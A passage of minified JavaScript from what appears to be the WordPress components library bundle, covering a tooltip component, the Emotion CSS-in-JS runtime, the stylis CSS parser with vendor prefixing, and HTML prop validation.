0!==t?t:"bottom"},es={top:{originX:.5,originY:1},"top-start":{originX:0,originY:1},"top-end":{originX:1,originY:1},right:{originX:0,originY:.5},"right-start":{originX:0,originY:0},"right-end":{originX:0,originY:1},bottom:{originX:.5,originY:0},"bottom-start":{originX:0,originY:0},"bottom-end":{originX:1,originY:0},left:{originX:1,originY:.5},"left-start":{originX:1,originY:0},"left-end":{originX:1,originY:1},overlay:{originX:.5,originY:.5}};const ts=e=>null===e||Number.isNaN(e)?void 0:Math.round(e),ns=(0,c.createContext)({isNestedInTooltip:!1}),rs=700,os={isNestedInTooltip:!0};const is=(0,c.forwardRef)((function(e,t){const{children:n,className:r,delay:o=rs,hideOnClick:i=!0,placement:a,position:u,shortcut:d,text:p,...f}=e,{isNestedInTooltip:h}=(0,c.useContext)(ns),m=(0,l.useInstanceId)(is,"tooltip"),g=p||d?m:void 0,v=1===c.Children.count(n);let b;void 0!==a?b=a:void 0!==u&&(b=Ji(u),Xi()("`position` prop in wp.components.tooltip",{since:"6.4",alternative:"`placement` prop"})),b=b||"bottom";const x=rr({placement:b,showTimeout:o}),y=et(x,"mounted");return h?v?(0,_t.jsx)(or,{...f,render:n}):n:(0,_t.jsxs)(ns.Provider,{value:os,children:[(0,_t.jsx)(Nr,{onClick:i?x.hide:void 0,store:x,render:v?(w=n,g&&y&&void 0===w.props["aria-describedby"]&&w.props["aria-label"]!==p?(0,c.cloneElement)(w,{"aria-describedby":g}):w):void 0,ref:t,children:v?void 0:n}),v&&(p||d)&&(0,_t.jsxs)(qi,{...f,className:s("components-tooltip",r),unmountOnHide:!0,gutter:4,id:g,overflowPadding:.5,store:x,children:[p,d&&(0,_t.jsx)(Zi,{className:p?"components-tooltip__shortcut":"",shortcut:d})]})]});var w})),ss=is;window.wp.warning;var as=o(66),ls=o.n(as),cs=o(7734),us=o.n(cs);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function ds(e){return"[object Object]"===Object.prototype.toString.call(e)}function ps(e){var t,n;return!1!==ds(e)&&(void 0===(t=e.constructor)||!1!==ds(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}const fs=function(e,t){const n=(0,c.useRef)(!1);(0,c.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,c.useEffect)((()=>()=>{n.current=!1}),[])},hs=(0,c.createContext)({}),ms=()=>(0,c.useContext)(hs);const gs=(0,c.memo)((({children:e,value:t})=>{const n=function({value:e}){const t=ms(),n=(0,c.useRef)(e);return fs((()=>{us()(n.current,e)&&n.current}),[e]),(0,c.useMemo)((()=>ls()(null!=t?t:{},null!=e?e:{},{isMergeableObject:ps})),[t,e])}({value:t});return(0,_t.jsx)(hs.Provider,{value:n,children:e})})),vs="data-wp-component",bs="data-wp-c16t",xs="__contextSystemKey__";var ys=function(){return ys=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},ys.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function ws(e){return e.toLowerCase()}var _s=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],Ss=/[^A-Z0-9]+/gi;function Cs(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function ks(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?_s:n,o=t.stripRegexp,i=void 0===o?Ss:o,s=t.transform,a=void 0===s?ws:s,l=t.delimiter,c=void 0===l?" ":l,u=Cs(Cs(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(a).join(c)}(e,ys({delimiter:"."},t))}function js(e,t){return void 0===t&&(t={}),ks(e,ys({delimiter:"-"},t))}function Es(e,t){var n,r,o=0;function i(){var i,s,a=n,l=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(s=0;s<l;s++)if(a.args[s]!==arguments[s]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(i=new Array(l),s=0;s<l;s++)i[s]=arguments[s];return a={args:i,val:e.apply(null,i)},n?(n.prev=a,a.next=n):r=a,o===t.maxSize?(r=r.prev).next=null:o++,n=a,a.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}const Ps=Es((function(e){return`components-${js(e)}`}));var Ns=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ts=Math.abs,Is=String.fromCharCode,Rs=Object.assign;function Ms(e){return e.trim()}function As(e,t,n){return e.replace(t,n)}function Ds(e,t){return e.indexOf(t)}function zs(e,t){return 0|e.charCodeAt(t)}function Os(e,t,n){return e.slice(t,n)}function Ls(e){return e.length}function Fs(e){return e.length}function Bs(e,t){return t.push(e),e}var Vs=1,$s=1,Hs=0,Ws=0,Us=0,Gs="";function Ks(e,t,n,r,o,i,s){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Vs,column:$s,length:s,return:""}}function qs(e,t){return Rs(Ks("",null,null,"",null,null,0),e,{length:-e.length},t)}function Ys(){return Us=Ws>0?zs(Gs,--Ws):0,$s--,10===Us&&($s=1,Vs--),Us}function Xs(){return Us=Ws<Hs?zs(Gs,Ws++):0,$s++,10===Us&&($s=1,Vs++),Us}function Zs(){return zs(Gs,Ws)}function Qs(){return Ws}function Js(e,t){return Os(Gs,e,t)}function ea(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function ta(e){return Vs=$s=1,Hs=Ls(Gs=e),Ws=0,[]}function na(e){return Gs="",e}function ra(e){return Ms(Js(Ws-1,sa(91===e?e+2:40===e?e+1:e)))}function oa(e){for(;(Us=Zs())&&Us<33;)Xs();return ea(e)>2||ea(Us)>3?"":" "}function ia(e,t){for(;--t&&Xs()&&!(Us<48||Us>102||Us>57&&Us<65||Us>70&&Us<97););return Js(e,Qs()+(t<6&&32==Zs()&&32==Xs()))}function sa(e){for(;Xs();)switch(Us){case e:return Ws;case 34:case 39:34!==e&&39!==e&&sa(Us);break;case 40:41===e&&sa(e);break;case 92:Xs()}return Ws}function aa(e,t){for(;Xs()&&e+Us!==57&&(e+Us!==84||47!==Zs()););return"/*"+Js(t,Ws-1)+"*"+Is(47===e?e:Xs())}function la(e){for(;!ea(Zs());)Xs();return Js(e,Ws)}var ca="-ms-",ua="-moz-",da="-webkit-",pa="comm",fa="rule",ha="decl",ma="@keyframes";function ga(e,t){for(var n="",r=Fs(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function va(e,t,n,r){switch(e.type){case"@import":case ha:return e.return=e.return||e.value;case pa:return"";case ma:return e.return=e.value+"{"+ga(e.children,r)+"}";case fa:e.value=e.props.join(",")}return Ls(n=ga(e.children,r))?e.return=e.value+"{"+n+"}":""}function ba(e){return na(xa("",null,null,null,[""],e=ta(e),0,[0],e))}function xa(e,t,n,r,o,i,s,a,l){for(var c=0,u=0,d=s,p=0,f=0,h=0,m=1,g=1,v=1,b=0,x="",y=o,w=i,_=r,S=x;g;)switch(h=b,b=Xs()){case 40:if(108!=h&&58==zs(S,d-1)){-1!=Ds(S+=As(ra(b),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:S+=ra(b);break;case 9:case 10:case 13:case 32:S+=oa(h);break;case 92:S+=ia(Qs()-1,7);continue;case 47:switch(Zs()){case 42:case 47:Bs(wa(aa(Xs(),Qs()),t,n),l);break;default:S+="/"}break;case 123*m:a[c++]=Ls(S)*v;case 125*m:case 59:case 0:switch(b){case 0:case 125:g=0;case 59+u:f>0&&Ls(S)-d&&Bs(f>32?_a(S+";",r,n,d-1):_a(As(S," ","")+";",r,n,d-2),l);break;case 59:S+=";";default:if(Bs(_=ya(S,t,n,c,u,o,a,x,y=[],w=[],d),i),123===b)if(0===u)xa(S,t,_,_,y,i,d,a,w);else switch(99===p&&110===zs(S,3)?100:p){case 100:case 109:case 115:xa(e,_,_,r&&Bs(ya(e,_,_,0,0,o,a,x,o,y=[],d),w),o,w,d,a,r?y:w);break;default:xa(S,_,_,_,[""],w,0,a,w)}}c=u=f=0,m=v=1,x=S="",d=s;break;case 58:d=1+Ls(S),f=h;default:if(m<1)if(123==b)--m;else if(125==b&&0==m++&&125==Ys())continue;switch(S+=Is(b),b*m){case 38:v=u>0?1:(S+="\f",-1);break;case 44:a[c++]=(Ls(S)-1)*v,v=1;break;case 64:45===Zs()&&(S+=ra(Xs())),p=Zs(),u=d=Ls(x=S+=la(Qs())),b++;break;case 45:45===h&&2==Ls(S)&&(m=0)}}return i}function ya(e,t,n,r,o,i,s,a,l,c,u){for(var d=o-1,p=0===o?i:[""],f=Fs(p),h=0,m=0,g=0;h<r;++h)for(var v=0,b=Os(e,d+1,d=Ts(m=s[h])),x=e;v<f;++v)(x=Ms(m>0?p[v]+" "+b:As(b,/&\f/g,p[v])))&&(l[g++]=x);return Ks(e,t,n,0===o?fa:a,l,c,u)}function wa(e,t,n){return Ks(e,t,n,pa,Is(Us),Os(e,2,-2),0)}function _a(e,t,n,r){return Ks(e,t,n,ha,Os(e,0,r),Os(e,r+1,-1),r)}var Sa=function(e,t,n){for(var r=0,o=0;r=o,o=Zs(),38===r&&12===o&&(t[n]=1),!ea(o);)Xs();return Js(e,Ws)},Ca=function(e,t){return na(function(e,t){var n=-1,r=44;do{switch(ea(r)){case 0:38===r&&12===Zs()&&(t[n]=1),e[n]+=Sa(Ws-1,t,n);break;case 2:e[n]+=ra(r);break;case 4:if(44===r){e[++n]=58===Zs()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=Is(r)}}while(r=Xs());return e}(ta(e),t))},ka=new WeakMap,ja=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ka.get(n))&&!r){ka.set(e,!0);for(var o=[],i=Ca(t,o),s=n.props,a=0,l=0;a<i.length;a++)for(var c=0;c<s.length;c++,l++)e.props[l]=o[a]?i[a].replace(/&\f/g,s[c]):s[c]+" "+i[a]}}},Ea=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function Pa(e,t){switch(function(e,t){return 45^zs(e,0)?(((t<<2^zs(e,0))<<2^zs(e,1))<<2^zs(e,2))<<2^zs(e,3):0}(e,t)){case 5103:return da+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return da+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return da+e+ua+e+ca+e+e;case 6828:case 4268:return da+e+ca+e+e;case 6165:return da+e+ca+"flex-"+e+e;case 5187:return da+e+As(e,/(\w+).+(:[^]+)/,da+"box-$1$2"+ca+"flex-$1$2")+e;case 5443:return da+e+ca+"flex-item-"+As(e,/flex-|-self/,"")+e;case 4675:return da+e+ca+"flex-line-pack"+As(e,/align-content|flex-|-self/,"")+e;case 5548:return da+e+ca+As(e,"shrink","negative")+e;case 5292:return da+e+ca+As(e,"basis","preferred-size")+e;case 6060:return da+"box-"+As(e,"-grow","")+da+e+ca+As(e,"grow","positive")+e;case 4554:return da+As(e,/([^-])(transform)/g,"$1"+da+"$2")+e;case 6187:return As(As(As(e,/(zoom-|grab)/,da+"$1"),/(image-set)/,da+"$1"),e,"")+e;case 5495:case 3959:return As(e,/(image-set\([^]*)/,da+"$1$`$1");case 4968:return As(As(e,/(.+:)(flex-)?(.*)/,da+"box-pack:$3"+ca+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+da+e+e;case 4095:case 3583:case 4068:case 2532:return As(e,/(.+)-inline(.+)/,da+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Ls(e)-1-t>6)switch(zs(e,t+1)){case 109:if(45!==zs(e,t+4))break;case 102:return As(e,/(.+:)(.+)-([^]+)/,"$1"+da+"$2-$3$1"+ua+(108==zs(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Ds(e,"stretch")?Pa(As(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==zs(e,t+1))break;case 6444:switch(zs(e,Ls(e)-3-(~Ds(e,"!important")&&10))){case 107:return As(e,":",":"+da)+e;case 101:return As(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+da+(45===zs(e,14)?"inline-":"")+"box$3$1"+da+"$2$3$1"+ca+"$2box$3")+e}break;case 5936:switch(zs(e,t+11)){case 114:return da+e+ca+As(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return da+e+ca+As(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return da+e+ca+As(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return da+e+ca+e+e}return e}var Na=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case ha:e.return=Pa(e.value,e.length);break;case ma:return ga([qs(e,{value:As(e.value,"@","@"+da)})],r);case fa:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return ga([qs(e,{props:[As(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return ga([qs(e,{props:[As(t,/:(plac\w+)/,":"+da+"input-$1")]}),qs(e,{props:[As(t,/:(plac\w+)/,":-moz-$1")]}),qs(e,{props:[As(t,/:(plac\w+)/,ca+"input-$1")]})],r)}return""}))}}];const Ta=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r=e.stylisPlugins||Na;var o,i,s={},a=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;a.push(e)}));var l,c,u,d,p=[va,(d=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[ja,Ea].concat(r,p),u=Fs(c),function(e,t,n,r){for(var o="",i=0;i<u;i++)o+=c[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,function(e){ga(ba(e),f)}(e?e+"{"+t.styles+"}":t.styles),r&&(h.inserted[t.name]=!0)};var h={key:t,sheet:new Ns({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return h.sheet.hydrate(a),h};const Ia=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const Ra={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Ma(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var Aa=/[A-Z]|^ms/g,Da=/_EMO_([^_]+?)_([^]*?)_EMO_/g,za=function(e){return 45===e.charCodeAt(1)},Oa=function(e){return null!=e&&"boolean"!=typeof e},La=Ma((function(e){return za(e)?e:e.replace(Aa,"-$&").toLowerCase()})),Fa=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(Da,(function(e,t,n){return Va={name:t,styles:n,next:Va},t}))}return 1===Ra[e]||za(e)||"number"!=typeof t||0===t?t:t+"px"};function Ba(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return Va={name:n.name,styles:n.styles,next:Va},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)Va={name:r.name,styles:r.styles,next:Va},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=Ba(e,t,n[o])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?r+=i+"{"+t[s]+"}":Oa(s)&&(r+=La(i)+":"+Fa(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var a=Ba(e,t,s);switch(i){case"animation":case"animationName":r+=La(i)+":"+a+";";break;default:r+=i+"{"+a+"}"}}else for(var l=0;l<s.length;l++)Oa(s[l])&&(r+=La(i)+":"+Fa(i,s[l])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=Va,i=n(e);return Va=o,Ba(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var Va,$a=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Ha=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Va=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Ba(n,t,i)):o+=i[0];for(var s=1;s<e.length;s++)o+=Ba(n,t,e[s]),r&&(o+=i[s]);$a.lastIndex=0;for(var a,l="";null!==(a=$a.exec(o));)l+="-"+a[1];return{name:Ia(o)+l,styles:o,next:Va}},Wa=!!B.useInsertionEffect&&B.useInsertionEffect,Ua=Wa||function(e){return e()},Ga=(0,B.createContext)("undefined"!=typeof HTMLElement?Ta({key:"css"}):null);var Ka=Ga.Provider,qa=function(e){return(0,B.forwardRef)((function(t,n){var r=(0,B.useContext)(Ga);return e(t,r,n)}))},Ya=(0,B.createContext)({});function Xa(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var Za=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},Qa=function(e,t,n){Za(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}};function Ja(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function el(e,t,n){var r=[],o=Xa(e,r,n);return r.length<2?n:o+t(r)}var tl=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var s in i="",o)o[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n};const nl=function(e){var t=Ta(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ha(n,t.registered,void 0);return Qa(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return el(t.registered,n,tl(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ha(n,t.registered);Ja(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ha(n,t.registered),i="animation-"+o.name;return Ja(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:Xa.bind(null,t.registered),merge:el.bind(null,t.registered,n)}};var rl=nl({key:"css"}),ol=(rl.flush,rl.hydrate,rl.cx);rl.merge,rl.getRegisteredStyles,rl.injectGlobal,rl.keyframes,rl.css,rl.sheet,rl.cache;const il=()=>{const e=(0,B.useContext)(Ga),t=(0,c.useCallback)(((...t)=>{if(null===e)throw new Error("The `useCx` hook should be only used within a valid Emotion Cache Context");return ol(...t.map((t=>(e=>null!=e&&["name","styles"].every((t=>void 0!==e[t])))(t)?(Qa(e,t,!1),`${e.key}-${t.name}`):t)))}),[e]);return t};function sl(e,t){const n=ms(),r=n?.[t]||{},o={[bs]:!0,...(i=t,{[vs]:i})};var i;const{_overrides:s,...a}=r,l=Object.entries(a).length?Object.assign({},a,e):e,c=il()(Ps(t),e.className),u="function"==typeof l.renderChildren?l.renderChildren(l):l.children;for(const e in l)o[e]=l[e];for(const e in s)o[e]=s[e];return void 0!==u&&(o.children=u),o.className=c,o}function al(e,t){return cl(e,t,{forwardsRef:!0})}function ll(e,t){return cl(e,t)}function cl(e,t,n){const r=n?.forwardsRef?(0,c.forwardRef)(e):e;let o=r[xs]||[t];return Array.isArray(t)&&(o=[...o,...t]),"string"==typeof t&&(o=[...o,t]),Object.assign(r,{[xs]:[...new Set(o)],displayName:t,selector:`.${Ps(t)}`})}function ul(e){if(!e)return[];let t=[];return e[xs]&&(t=e[xs]),e.type&&e.type[xs]&&(t=e.type[xs]),t}function dl(e,t){return!!e&&("string"==typeof t?ul(e).includes(t):!!Array.isArray(t)&&t.some((t=>ul(e).includes(t))))}const pl={border:0,clip:"rect(1px, 1px, 1px, 1px)",WebkitClipPath:"inset( 50% )",clipPath:"inset( 50% )",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",wordWrap:"normal"};function fl(){return fl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fl.apply(null,arguments)}var hl=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,ml=Ma((function(e){return hl.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),gl=function(e){return"theme"!==e},vl=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ml:gl},bl=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},xl=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;Za(t,n,r);Ua((function(){return Qa(t,n,r)}));return null};const yl=function e(t,n){var r,o,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(r=n.label,o=n.target);var a=bl(t,n,i),l=a||vl(s),c=!l("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var 